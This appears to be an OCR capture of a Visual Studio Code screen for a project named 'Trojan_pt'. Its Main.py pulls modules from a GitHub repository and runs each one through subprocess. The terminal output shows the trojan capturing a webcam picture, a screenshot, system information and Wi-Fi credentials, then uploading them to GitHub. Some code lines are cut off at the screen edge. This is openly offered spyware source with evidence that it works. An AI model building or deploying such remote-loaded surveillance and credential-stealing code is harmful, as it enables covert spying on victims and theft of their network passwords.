 File Edit Selection View Go Run Terminal Help
Main.py - Trojan_pt - Visual Studio Code
AZURE
RESOURCES Remote
Sign in to Azure...
Create an Azure Account...
Create an Azure for Students Account...
13
7
WORKSPACE Local
No local workspace resource providers exist.
Main.py U
Github.py M
testing.py U
reqs.txt U
Main.py > ...
1 from Github import Github
2 import json
3 import subprocess
4
5
6 class ModuleRunner:
7 import cv2
8 import os
9 import socket
10 from datetime import datetime
11 import json
12 import subprocess
13
14 def run_modules():
15 g = Github()
16 # Define the path to the requirements.t
17 requirements_file = "reqs.txt"
18
19 # Execute the pip command to install th
20 #subprocess.check_call(["pip", "install
21
22 modules = json.loads(g.get_from_repo("c
23 for module in modules:
24 subprocess.run(['python', '-c', g.g
25
26
27 if __name__ == "__main__":
28 ModuleRunner.run_modules()
29
Trojan_pt
Connected to repository!
Connected to repository!
[ WARN:0@11.491] global D:\a\opencv-python\opencv-python\opencv\modules\videoio\src\cap_msmf.cpp (539) `anonym
ous-namespace'::SourceReaderCB::~SourceReaderCB terminating async callback
Picture uploaded successfully
Saving to repository...
Picture done
Schermafbeelding gemaakt: screenshot.png
Connected to repository!
Schermafbeelding geüpload naar GitHub
Saving to repository...
Screenshot done
Connected to repository!
Saving to repository...
Sysinfo done
Connected to repository!
Saving to repository...
Wifi done
['WiFi-2.4-4B47', 'E351CF28E2']
Wi-Fi Key Content: ['WiFi-2.4-4B47', 'E351CF28E2']
pwsh CPU: 68% | MEM: 11/17GB 29s 683ms main ≡ +6 ~2 -4
14:18 | D: Trojan_pt
python .\Main.py
Connected to repository!
Connected to repository!
[ WARN:0@10.451] global D:\a\opencv-python\opencv-python\opencv\modules\videoio\src\cap_msmf.cpp (539) `anonym
ous-namespace'::SourceReaderCB::~SourceReaderCB terminating async callback
Picture uploaded successfully
Saving to repository...
Picture done
14:19
02/06/2023